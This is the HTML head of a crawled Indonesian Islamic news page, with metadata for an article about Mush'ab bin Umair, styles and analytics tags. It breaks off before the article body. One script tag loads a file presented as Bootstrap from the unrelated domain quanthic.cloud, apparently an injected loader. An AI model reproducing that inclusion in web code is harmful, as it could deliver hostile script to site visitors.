

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/
body_size: 18528
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Belajarlah Dari ‘Boyband’ Asal Mekah Ini"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Belajarlah Dari ‘Boyband’ Asal Mekah Ini - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Belajarlah Dari ‘Boyband’ Asal Mekah Ini - Media Islam" />
	<meta property="og:description" content="CIVILITA.COM &#8211; Mush’ab bin Umair bin Hasyim bin Abdu Manaf bin Abdud Dar bin Qushay bin Kilab al-Abdari al-Qurasyi, begitulah nama panjangnya. Mungkin kalau sekarang para gadis tergila-gila dengan boyband korea, maka Mushab bin Umair sudah mendahului dengan penampilannya. Sampai Rasulullah Saw menggambarkan “Aku tidak pernah melihat seorang pun di Mekah yang lebih rapi rambutnya, [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2015-11-02T10:30:55+00:00" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#article","isPartOf":{"@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"Belajarlah Dari ‘Boyband’ Asal Mekah Ini","datePublished":"2015-11-02T10:30:55+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/"},"wordCount":579,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#primaryimage"},"thumbnailUrl":"","keywords":["boyband","keberhasilan dakwah","memperjuangkan islam","pengorbanan","sahabat nabi"],"articleSection":["Civilita","Inspirasi"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/","url":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/","name":"Belajarlah Dari ‘Boyband’ Asal Mekah Ini - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#primaryimage"},"image":{"@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-11-02T10:30:55+00:00","breadcrumb":{"@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Belajarlah Dari ‘Boyband’ Asal Mekah Ini"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Belajarlah Dari ‘Boyband’ Asal Mekah Ini Comments Feed" href="https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fbelajarlah-dari-boyband-asal-mekah-ini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fbelajarlah-dari-boyband-asal-mekah-ini%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/1600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=1600' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Belajarlah Dari ‘Boyband’ Asal Mekah Ini">
            <meta property="og:title" content="Belajarlah Dari ‘Boyband’ Asal Mekah Ini">
            <meta property="og:description" content="CIVILITA.COM &#8211; Mush’ab bin Umair bin Hasyim bin Abdu Manaf bin Abdud Dar bin Qushay bin Kilab al-Abdari al-Qurasyi, begitulah nama panjangnya. Mungkin kalau sekarang para gadis tergila-gila dengan boyband korea, maka Mushab bin Umair sudah mendahului dengan penampilannya. Sampai Rasulullah Saw menggambarkan “Aku tidak pernah melihat seorang pun di Mekah yang lebih rapi rambutnya, [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://mediaislam.id/belajarlah-dari-boyband-asal-mekah-ini/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 